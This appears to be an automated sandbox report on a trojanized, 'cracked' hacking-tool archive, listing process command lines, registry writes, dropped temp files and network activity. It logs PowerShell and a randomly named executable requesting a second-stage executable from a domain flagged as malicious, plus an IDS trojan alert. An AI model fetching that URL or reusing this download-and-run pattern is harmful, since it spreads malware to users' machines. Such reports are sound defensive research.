User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||


| 3580 | "C:\Program Files\WinRAR\WinRAR.exe" a -ep1 -scul -r0 -iext -- "Trillium Security MultiSploit Tool v3.rar" "C:\Users\admin\Desktop\Trillium Security MultiSploit Tool v3\fBxOtdaVZCXgrOIaYjL.exe" "C:\Users\admin\Desktop\Trillium Security MultiSploit Tool v3\GtJjMGpujoEiqTgNhUR.chm" "C:\Users\admin\Desktop\Trillium Security MultiSploit Tool v3\nLPIxRFUQHEZPlEewKj.bat" "C:\Users\admin\Desktop\Trillium Security MultiSploit Tool v3\ZnmadDWzpiEtieyesUh.wsf" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3712 | cmd /c ""C:\Users\admin\Desktop\Trillium Security MultiSploit Tool v3\Compile.bat" " | C:\Windows\system32\cmd.exe | — | Trillium Security MultiSploit Tool v3 [Cracked by 0x22 - Nulled.IO].exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3720 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\Trillium Security MultiSploit Tool v3.rar" | C:\Program Files\WinRAR\WinRAR.exe | explorer.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
Total events
2 299
Read events
1 313
Write events
983
Delete events
3
Modification events
| (PID) Process: | (3720) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3720) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3720) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3720) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (3720) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Trillium Security MultiSploit Tool v3.rar | |||
| (PID) Process: | (3720) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3720) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3720) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3720) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3720) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\MainWin |
| Operation: | write | Name: | Placement |
Value: 2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF42000000420000000204000037020000 | |||
Executable files
10
Suspicious files
4
Text files
6
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2544 | hhc.exe | C:\Users\admin\AppData\Local\Temp\~hh5656.tmp | — | |
MD5:— | SHA256:— | |||
| 2544 | hhc.exe | C:\Users\admin\AppData\Local\Temp\~hh5657.tmp | — | |
MD5:— | SHA256:— | |||
| 2544 | hhc.exe | C:\Users\admin\AppData\Local\Temp\~hh5669.tmp | — | |
MD5:— | SHA256:— | |||
| 2544 | hhc.exe | C:\Users\admin\AppData\Local\Temp\IMT566A.tmp | — | |
MD5:— | SHA256:— | |||
| 2544 | hhc.exe | C:\Users\admin\AppData\Local\Temp\~hh5658.tmp | — | |
MD5:— | SHA256:— | |||
| 2544 | hhc.exe | C:\Users\admin\AppData\Local\Temp\~hh567B.tmp | — | |
MD5:— | SHA256:— | |||
| 2544 | hhc.exe | C:\Users\admin\AppData\Local\Temp\IMT567C.tmp | — | |
MD5:— | SHA256:— | |||
| 2544 | hhc.exe | C:\Users\admin\AppData\Local\Temp\~hh566B.tmp | — | |
MD5:— | SHA256:— | |||
| 2544 | hhc.exe | C:\Users\admin\AppData\Local\Temp\IMT567D.tmp | — | |
MD5:— | SHA256:— | |||
| 2544 | hhc.exe | C:\Users\admin\AppData\Local\Temp\TFS5645.tmp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
1
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3428 | powershell.exe | GET | 404 | 160.153.138.163:80 | http://cvlancer.com/CWvd8iMnLfj9C/195.exe | US | html | 149 Kb | malicious |
3856 | fBxOtdaVZCXgrOIaYjL.exe | GET | 404 | 160.153.138.163:80 | http://cvlancer.com/CWvd8iMnLfj9C/195.exe | US | html | 24.1 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3428 | powershell.exe | 160.153.138.163:80 | cvlancer.com | GoDaddy.com, LLC | US | malicious |
3856 | fBxOtdaVZCXgrOIaYjL.exe | 160.153.138.163:80 | cvlancer.com | GoDaddy.com, LLC | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
cvlancer.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3856 | fBxOtdaVZCXgrOIaYjL.exe | A Network Trojan was detected | ET CURRENT_EVENTS Possible Malicious Macro DL EXE Feb 2016 |